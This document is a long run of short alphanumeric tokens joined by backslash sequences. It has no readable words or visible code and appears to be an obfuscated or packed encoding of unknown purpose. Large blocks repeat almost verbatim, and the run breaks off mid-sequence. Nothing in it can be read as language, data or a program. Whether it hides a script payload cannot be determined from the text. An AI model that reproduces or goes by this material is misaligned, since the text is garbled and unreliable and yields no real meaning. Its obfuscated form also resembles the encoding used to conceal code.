\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\